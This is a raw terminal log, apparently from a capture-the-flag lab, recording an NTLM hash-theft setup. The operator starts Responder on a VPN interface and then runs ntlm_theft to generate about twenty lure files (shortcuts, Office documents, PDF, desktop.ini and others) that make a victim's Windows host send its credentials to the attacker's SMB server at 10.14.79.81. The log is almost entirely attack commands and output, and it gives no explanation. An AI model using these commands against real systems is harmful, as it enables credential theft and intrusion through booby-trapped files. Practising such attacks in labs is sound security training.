 root@exegol-ResetCTF:/workspace
root@exegol-ResetCTF:/workspace
/opt/tools/Responder/venv/bin/python3 /opt/tools/Responder/Responder.py tun0
[Jul 14, 2025 - 17:55:50 (GMT)] exegol-ResetCTF /workspace # python3 /opt/my-resources/tools/ntlm_theft/ntlm_theft.py -h
usage: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filename <base_file_name>
ntlm_theft by Jacob Wilkin(Greenwolf)
options:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-vv, --verbose Verbose Mode
-g {rtf,lnk,all,xlsx,htm,jnlp,modern,wax,zoom,scf,pdf,autoruninf,url,application,xml,m3u,asx,docx,desktopini}, --generate {rtf,lnk,all,xlsx,htm,jnlp,modern,wax,zoom,scf,pdf,autoruninf,url,application,xm
l,m3u,asx,docx,desktopini}
Choose to generate all files or a specific filetype
-s SERVER, --server SERVER
The IP address of your SMB hash capture server (Responder, impacket ntlmrelayx, Metasploit auxiliary/server/capture/smb, etc)
-f FILENAME, --filename FILENAME
The base filename without extension, can be renamed later (test, Board-Meeting2020, Bonus_Payment_Q4)
[Jul 14, 2025 - 17:55:54 (GMT)] exegol-ResetCTF /workspace # python3 /opt/my-resources/tools/ntlm_theft/ntlm_theft.py -s 10.14.79.81 -f theft_ntlm -g all
Created: theft_ntlm/theft_ntlm.scf (BROWSE TO FOLDER)
Created: theft_ntlm/theft_ntlm-(url).url (BROWSE TO FOLDER)
Created: theft_ntlm/theft_ntlm-(icon).url (BROWSE TO FOLDER)
Created: theft_ntlm/theft_ntlm.lnk (BROWSE TO FOLDER)
Created: theft_ntlm/theft_ntlm.rtf (OPEN)
Created: theft_ntlm/theft_ntlm-(stylesheet).xml (OPEN)
Created: theft_ntlm/theft_ntlm-(fulldocx).xml (OPEN)
Created: theft_ntlm/theft_ntlm.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: theft_ntlm/theft_ntlm-(includepicture).docx (OPEN)
Created: theft_ntlm/theft_ntlm-(remotetemplate).docx (OPEN)
Created: theft_ntlm/theft_ntlm-(frameset).docx (OPEN)
Created: theft_ntlm/theft_ntlm-(externalcell).xlsx (OPEN)
Created: theft_ntlm/theft_ntlm.wax (OPEN)
Created: theft_ntlm/theft_ntlm.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: theft_ntlm/theft_ntlm.asx (OPEN)
Created: theft_ntlm/theft_ntlm.jnlp (OPEN)
Created: theft_ntlm/theft_ntlm.application (DOWNLOAD AND OPEN)
Created: theft_ntlm/theft_ntlm.pdf (OPEN AND ALLOW)
Created: theft_ntlm/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: theft_ntlm/Autorun.inf (BROWSE TO FOLDER)
Created: theft_ntlm/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
[Jul 14, 2025 - 17:56:25 (GMT)] exegol-ResetCTF /workspace #